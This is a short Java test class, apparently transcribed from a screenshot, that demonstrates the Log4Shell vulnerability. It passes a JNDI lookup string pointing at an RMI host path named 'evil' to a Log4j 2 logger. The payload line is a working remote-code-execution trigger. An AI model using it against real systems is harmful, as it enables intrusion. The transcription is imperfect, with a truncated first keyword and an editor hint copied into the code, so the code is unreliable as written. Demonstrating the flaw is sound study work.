 ublic class Log4j2Test {
private static final Logger LOGGER = LogManager.getLogger();
public static void main(String... args) {
String username = "${jndi:rmi://192.168.65.31:1099/evil}";
LOGGER.info( message: "Hello, {}!", username);
}